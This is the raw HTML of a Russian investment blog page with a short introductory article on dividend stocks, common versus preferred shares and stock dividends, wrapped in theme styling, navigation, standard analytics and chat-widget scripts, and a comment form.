td,pre,.single-navigation {border-color: #e8e8e8;}#main-menu > li:after,.border-divider,hr {background-color: #e8e8e8;}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.wp-block-search button,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .bard-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #00a9ff;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.2);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .prev-arrow,#featured-slider .next-arrow,#featured-slider .slick-active,.slider-title:after {background: #ffffff;}.footer-socials,.footer-widgets {background: #ffffff;}.instagram-title {background: rgba(255,255,255, 0.85);}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #222222;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #222222;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #222222;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #222222;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #222222;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6,#page-footer .footer-socials a{color: #111111;}#page-footer a:hover {color: #00a9ff;}/* Border */#page-footer a,#page-footer .bard-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h4:before,#page-footer .widget-title h4:after,.alt-widget-title,.footer-widgets {border-color: #e8e8e8;}.sticky,.footer-copyright,.bard-widget.widget_wysija {background-color: #f6f6f6;}.bard-preloader-wrap {background-color: #ffffff;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 220px;left: -220px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 182px;}.main-container {width: calc(100% - 182px);width: -webkit-calc(100% - 182px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}.bard-instagram-widget #sb_instagram {max-width: none !important;}.bard-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.bard-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.bard-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.bard-widget #sbi_images .sbi_photo {height: auto !important;}.bard-widget #sbi_images .sbi_photo img {display: block !important;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.entry-header {height: 450px;background-image: url(https://investznaika.ru/wp-content/uploads/2021/11/cropped-depositphotos_221724782_l-2.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.main-nav-buttons {position: absolute;top: 0px;left: 40px;z-index: 1;}#featured-links .featured-link {margin-right: 25px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -25px) / 0 - 1px);width: -webkit-calc( (100% - -25px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {display: inline-block;vertical-align: top;margin-right: 32px;margin-bottom: 35px;}.blog-grid > li.blog-grid-style {width: calc((100% - 32px ) /2 - 1px);width: -webkit-calc((100% - 32px ) /2 - 1px);}@media screen and ( min-width: 979px ) {.blog-grid > .blog-list-style:nth-last-of-type(-n+1) {margin-bottom: 0;}.blog-grid > .blog-grid-style:nth-last-of-type(-n+2) { margin-bottom: 0;}}@media screen and ( max-width: 640px ) {.blog-grid > li:nth-last-of-type(-n+1) {margin-bottom: 0;}}.blog-grid > li:nth-of-type(2n+2) {margin-right: 0;}.sidebar-right {padding-left: 32px;}.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;}@-moz-document url-prefix() {.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {margin-top: 10px !important;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Arizonia';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {font-style: italic;}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.footer-widgets .page-footer-inner > .bard-widget {width: 30%;margin-right: 5%;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+4) {clear: both;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #00a9ff;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover,.woocommerce-message::before { color: #00a9ff;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover {color: #ffffff;background-color: #00a9ff;}#loadFacebookG{width:35px;height:35px;display:block;position:relative;margin:auto}.facebook_blockG{background-color:#00a9ff;border:1px solid #00a9ff;float:left;height:25px;margin-left:2px;width:7px;opacity:.1;animation-name:bounceG;-o-animation-name:bounceG;-ms-animation-name:bounceG;-webkit-animation-name:bounceG;-moz-animation-name:bounceG;animation-duration:1.235s;-o-animation-duration:1.235s;-ms-animation-duration:1.235s;-webkit-animation-duration:1.235s;-moz-animation-duration:1.235s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(0.7);-o-transform:scale(0.7);-ms-transform:scale(0.7);-webkit-transform:scale(0.7);-moz-transform:scale(0.7)}#blockG_1{animation-delay:.3695s;-o-animation-delay:.3695s;-ms-animation-delay:.3695s;-webkit-animation-delay:.3695s;-moz-animation-delay:.3695s}#blockG_2{animation-delay:.496s;-o-animation-delay:.496s;-ms-animation-delay:.496s;-webkit-animation-delay:.496s;-moz-animation-delay:.496s}#blockG_3{animation-delay:.6125s;-o-animation-delay:.6125s;-ms-animation-delay:.6125s;-webkit-animation-delay:.6125s;-moz-animation-delay:.6125s}@keyframes bounceG{0%{transform:scale(1.2);opacity:1}100%{transform:scale(0.7);opacity:.1}}@-o-keyframes bounceG{0%{-o-transform:scale(1.2);opacity:1}100%{-o-transform:scale(0.7);opacity:.1}}@-ms-keyframes bounceG{0%{-ms-transform:scale(1.2);opacity:1}100%{-ms-transform:scale(0.7);opacity:.1}}@-webkit-keyframes bounceG{0%{-webkit-transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(0.7);opacity:.1}}@-moz-keyframes bounceG{0%{-moz-transform:scale(1.2);opacity:1}100%{-moz-transform:scale(0.7);opacity:.1}}</style><link rel="icon" href="https://investznaika.ru/wp-content/uploads/2021/09/cropped-9ad5b2a57b2ab3559abf6a049e320773-32x32.png" sizes="32x32" />
<link rel="icon" href="https://investznaika.ru/wp-content/uploads/2021/09/cropped-9ad5b2a57b2ab3559abf6a049e320773-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://investznaika.ru/wp-content/uploads/2021/09/cropped-9ad5b2a57b2ab3559abf6a049e320773-180x180.png" />
<meta name="msapplication-TileImage" content="https://investznaika.ru/wp-content/uploads/2021/09/cropped-9ad5b2a57b2ab3559abf6a049e320773-270x270.png" />
<script>var ajaxUrlFlatPM = "https://investznaika.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	<script src="//code-ya.jivosite.com/widget/VJmYTL6pRi" async></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HBKC1WLB3K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HBKC1WLB3K');
</script>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85787773, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85787773" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<!-- Yandex.Metrika counter -->
<meta name="cc1293035a9e1cf67279c12361899137" content="">	
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85787773, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<meta name="cc1293035a9e1cf67279c12361899137" content="">
<noscript><div><img src="https://mc.yandex.ru/watch/85787773" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
	
<meta name="verify-admitad" content="7f248c6249" />
<meta name="27c19bc40f5a821be86ed4f3613ff4d5" content="">	
<meta name="cc1293035a9e1cf67279c12361899137" content="">
	
</head>

<body class="post-template-default single single-post postid-710 single-format-standard wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header" data-parallax="" data-image="https://investznaika.ru/wp-content/uploads/2021/11/cropped-depositphotos_221724782_l-2.jpg">
		<div class="cv-outer">
		<div class="cv-inner">

			<div class="header-logo">
				
									
										<a href="https://investznaika.ru/">Всё об инвестициях</a>
					
								
								<p class="site-description">Всё об инвестициях и не только</p>
								
			</div>

			
		</div>
		</div>
	</div>

	
<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<div class="main-nav-buttons">

			<!-- Alt Sidebar Icon -->
						<div class="main-nav-sidebar">
				<span class="btn-tooltip">Боковая панель</span>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
			
			<!-- Random Post Button -->			
							
		<a class="random-post-btn" href="https://investznaika.ru/gd-prinyala-zakon-ob-ogranichenii-distanta-dlya-vrachej-i-farmaczevtov/">
			<span class="btn-tooltip">Случайная статья</span>
			<i class="fas fa-retweet"></i>
		</a>

								
		</div>

		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<span class="btn-tooltip">Поиск</span>
				<i class="fas fa-search"></i>
				<i class="fas fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://investznaika.ru/"><input type="search" name="s" id="s" placeholder="Поиск..." data-placeholder="Введите затем нажмите Enter ..." value="" /><span class="svg-fa-wrap"><i class="fa fa-search"></i></span><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>


		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fas fa-chevron-down"></i>
		</span>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-294"><a href="https://investznaika.ru/category/kuda-investirovat/">Куда инвестировать</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://investznaika.ru/category/trejding/">Трейдинг</a></li>
<li id="menu-item-1792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792"><a href="https://investznaika.ru/category/lichnye-finansy/">Личные финансы</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://investznaika.ru/category/obuchenie/">Обучение</a></li>
<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://investznaika.ru/category/poleznoe-obo-vsyom/">Полезное обо всём</a></li>
</ul></nav><nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-294"><a href="https://investznaika.ru/category/kuda-investirovat/">Куда инвестировать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://investznaika.ru/category/trejding/">Трейдинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792"><a href="https://investznaika.ru/category/lichnye-finansy/">Личные финансы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://investznaika.ru/category/obuchenie/">Обучение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://investznaika.ru/category/poleznoe-obo-vsyom/">Полезное обо всём</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->


		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">
			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-5" class="bard-widget widget_categories"><div class="alt-widget-title"><h4>Рубрики</h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://investznaika.ru/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://investznaika.ru/category/kuda-investirovat/" title="Куда инвестировать? Мы задаемся этим вопросом всегда при первой мысли о начале инвестирования. Давайте разбираться вместе. Чтобы дорога в такой интересный мир была как можно легче и интересней.">Куда инвестировать</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://investznaika.ru/category/lichnye-finansy/" title="Как управлять личными финансами, Что делать и что не делать. Будем учиться тратить и экономить">Личные финансы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://investznaika.ru/category/obuchenie/" title="Обучение требуется всегда и во всех сферах жизни. Особенно это необходимо в такой сфере, как инвестирование.  Задавайте свои вопросы, пожелания и мы будем находись для вас наилучшие курсы и  семинары.">Обучение</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://investznaika.ru/category/poleznoe-obo-vsyom/">Полезное обо всём</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://investznaika.ru/category/trejding/" title="Трейдинг на финансовых ранках. Виды, стратегии, направления и не только. Трейдинг - это еще и психология. Давайте разбираться.">Трейдинг</a>
</li>
			</ul>

			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-5" class="bard-widget widget_categories"><div class="alt-widget-title"><h4>Рубрики</h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://investznaika.ru/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://investznaika.ru/category/kuda-investirovat/" title="Куда инвестировать? Мы задаемся этим вопросом всегда при первой мысли о начале инвестирования. Давайте разбираться вместе. Чтобы дорога в такой интересный мир была как можно легче и интересней.">Куда инвестировать</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://investznaika.ru/category/lichnye-finansy/" title="Как управлять личными финансами, Что делать и что не делать. Будем учиться тратить и экономить">Личные финансы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://investznaika.ru/category/obuchenie/" title="Обучение требуется всегда и во всех сферах жизни. Особенно это необходимо в такой сфере, как инвестирование.  Задавайте свои вопросы, пожелания и мы будем находись для вас наилучшие курсы и  семинары.">Обучение</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://investznaika.ru/category/poleznoe-obo-vsyom/">Полезное обо всём</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://investznaika.ru/category/trejding/" title="Трейдинг на финансовых ранках. Виды, стратегии, направления и не только. Трейдинг - это еще и психология. Давайте разбираться.">Трейдинг</a>
</li>
			</ul>

			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-710" class="post-710 post type-post status-publish format-standard has-post-thumbnail hentry category-kuda-investirovat">

	
<!---
		<div class="post-media">
		<img width="834" height="556" src="https://investznaika.ru/wp-content/uploads/2022/01/dividendi.jpg" class="attachment-bard-full-thumbnail size-bard-full-thumbnail wp-post-image" alt="дивидендные акции" loading="lazy" srcset="https://investznaika.ru/wp-content/uploads/2022/01/dividendi.jpg 834w, https://investznaika.ru/wp-content/uploads/2022/01/dividendi-300x200.jpg 300w, https://investznaika.ru/wp-content/uploads/2022/01/dividendi-768x512.jpg 768w" sizes="(max-width: 834px) 100vw, 834px" />	</div>
	-->
	<header class="post-header">

				<div class="post-categories"><a href="https://investznaika.ru/category/kuda-investirovat/" rel="category tag">Куда инвестировать</a></div>
		
				<h1 class="post-title">Дивидендные акции</h1>
				
		<span class="border-divider"></span>

		<div class="post-meta clear-fix">
						<span class="post-date">27.01.2022</span>
					</span>
		
	</header>

	<div class="post-content">

		<div class="flat_pm_start"></div>

<p>В инвестициях существует множество разновидностей, как по их типам, так и по стилям. Некоторыми из них являются биржевые фонды, взаимные фонды, акции и облигации, недвижимость и многие другие.</p>



<p>Что касается акций, то это инвестиции в акционерный капитал компании или, другими словами, деньги, вложенные в фирму в форме покупки её акций. Это означает, что лицо, владеющее акциями компании, имеет законную собственность на них. Акционерные общества могут выпускать акций двух типов: обыкновенные акции или привилегированные акции.</p>



<p>Обыкновенные акции предоставляют акционерам право голоса при избрании Совета директоров, они, в свою очередь, решают, сохранять ли прибыль и убытки или делиться какой-то частью или всей суммой с акционерами. Прибыль предоставляется в виде дивидендов наличными, но при этом нет никакой гарантии получения дивидендных выплат.</p>



<p>В отличие от первого типа акций держатели привилегированных акций получают определенные суммы дивидендов в определенное фиксированное время. И, как правило, они выплачиваются в первую очередь, до того, как акционеры получат дивиденды по обыкновенным акциям. А в случае банкротства у владельцев привилегированных акций больше шансов вернуть деньги, которые они вложили в компанию.</p>



<p>Дивиденды — это сумма денег, регулярно выплачиваемая компанией своим акционерам из своей прибыли. Однако дивиденды по акциям — это выплата осуществляемая в форме дополнительных акций компании вместо выплаты наличными. Дивиденды по акциям могут быть распределены среди его акционеров, если у акционерного общества недостаточно капитала.</p>



<p>Дивидендные акции рентабельной (прибыльной) компании, то есть финансово сильной, могут обеспечить стабильный доход акционерам. Они, в свою очередь, могут реинвестировать эти деньги в покупку большего количества акций компании. Следовательно, как для людей, которые только начинают увеличивать свои доходы и откладывать деньги на будущее, так и для пожилых людей, которые зависят от постоянного источника дохода после выхода на пенсию, дивидендные акции являются безопасным выбором.</p>



<p>Становится понятным, что инвестирование в акции может быть сложным процессом. Понимание основ дивидендных акций может помочь вам узнать обо всех связанных с ними финансовых условиях, а также о колебании их стоимости в зависимости от поведения рынка ценных бумаг, или иначе колебаний фондового рынка..</p>

<div class="flat_pm_end"></div>	</div>

	<footer class="post-footer">

		
				<span class="post-author">от&nbsp;<a href="https://investznaika.ru/author/admin/" title="Записи Светлана" rel="author">Светлана</a></span>
		
		<a href="https://investznaika.ru/chto-polezno-znat-o-dividendnyh-akcziyah/#respond" class="post-comments" >Нет комментариев</a>		
	</footer>


</article>
<div class="single-navigation">
	<!-- Previous Post -->
		<div class="previous-post">
		<a href="https://investznaika.ru/obem-i-mehanizm-otkrytogo-interesa-pri-trejdinge-na-foreks/" title="Объем и механизм открытого интереса при трейдинге на Форекс">
		<img width="75" height="75" src="https://investznaika.ru/wp-content/uploads/2022/01/obiom-75x75.png" class="attachment-bard-single-navigation size-bard-single-navigation wp-post-image" alt="Объем и механизм открытого интереса" loading="lazy" srcset="https://investznaika.ru/wp-content/uploads/2022/01/obiom-75x75.png 75w, https://investznaika.ru/wp-content/uploads/2022/01/obiom-150x150.png 150w, https://investznaika.ru/wp-content/uploads/2022/01/obiom-300x300.png 300w" sizes="(max-width: 75px) 100vw, 75px" />		</a>
		<div>
			<span><i class="fas fa-long-arrow-alt-left"></i>&nbsp;Предыдущие</span>
			<a href="https://investznaika.ru/obem-i-mehanizm-otkrytogo-interesa-pri-trejdinge-na-foreks/" title="Объем и механизм открытого интереса при трейдинге на Форекс">
				<h5>Объем и механизм открытого интереса при трейдинге на Форекс</h5>
			</a>
		</div>
	</div>
	
	<!-- Next Post -->
		<div class="next-post">
		<a href="https://investznaika.ru/top-5-prichin-investirovat-v-kriptovalyutu/" title="Как инвестировать в криптовалюту?">
		<img width="75" height="75" src="https://investznaika.ru/wp-content/uploads/2022/01/kripta-75x75.jpg" class="attachment-bard-single-navigation size-bard-single-navigation wp-post-image" alt="Инвестиции в крипту" loading="lazy" srcset="https://investznaika.ru/wp-content/uploads/2022/01/kripta-75x75.jpg 75w, https://investznaika.ru/wp-content/uploads/2022/01/kripta-150x150.jpg 150w, https://investznaika.ru/wp-content/uploads/2022/01/kripta-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />		</a>
		<div>
			<span>Новые&nbsp;<i class="fas fa-long-arrow-alt-right"></i></span>
			<a href="https://investznaika.ru/top-5-prichin-investirovat-v-kriptovalyutu/" title="Как инвестировать в криптовалюту?">
				<h5>Как инвестировать в криптовалюту?</h5>		
			</a>
		</div>
	</div>
	</div>
			<div class="related-posts">
				<h3>Вам также может понравиться</h3>

				
					<section>
						<a href="https://investznaika.ru/ekspert-obyasnil-kakuyu-valyutu-pokupat-luchshe-v-2023-godu/"><img width="500" height="380" src="https://investznaika.ru/wp-content/uploads/2024/11/2-58.jpg-58-500x380.jpg" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" loading="lazy" /></a>
						<h5><a href="https://investznaika.ru/ekspert-obyasnil-kakuyu-valyutu-pokupat-luchshe-v-2023-godu/">Эксперт объяснил, какую валюту покупать лучше в 2023 году</a></h5>
						<span class="related-post-date">06.11.2024</span>
					</section>

				
					<section>
						<a href="https://investznaika.ru/ezhegodnye-posobiya-dlya-semej-s-detmi-predlagayut-vvesti-pered-1-sentyabrya/"><img width="500" height="380" src="https://investznaika.ru/wp-content/uploads/2025/08/shkola-1-500x380.jpg" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" loading="lazy" /></a>
						<h5><a href="https://investznaika.ru/ezhegodnye-posobiya-dlya-semej-s-detmi-predlagayut-vvesti-pered-1-sentyabrya/">Ежегодные пособия для семей с детьми предлагают ввести перед 1 сентября</a></h5>
						<span class="related-post-date">26.08.2025</span>
					</section>

				
					<section>
						<a href="https://investznaika.ru/gosduma-prinyala-v-i-chtenii-proekt-o-shtrafah-za-nesoobshhenie-v-voenkomat-ob-otezde/"><img width="500" height="380" src="https://investznaika.ru/wp-content/uploads/2025/11/soldat-500x380.jpg" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" loading="lazy" /></a>
						<h5><a href="https://investznaika.ru/gosduma-prinyala-v-i-chtenii-proekt-o-shtrafah-za-nesoobshhenie-v-voenkomat-ob-otezde/">Госдума приняла в I чтении проект о штрафах за несообщение в военкомат об отъезде</a></h5>
						<span class="related-post-date">12.11.2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			<div class="comments-area" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chto-polezno-znat-o-dividendnyh-akcziyah/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://investznaika.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label><textarea name="comment" id="comment" cols="45" rows="8"  maxlength="65525" required="required" spellcheck="false"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='710' id='comment_post_ID' />
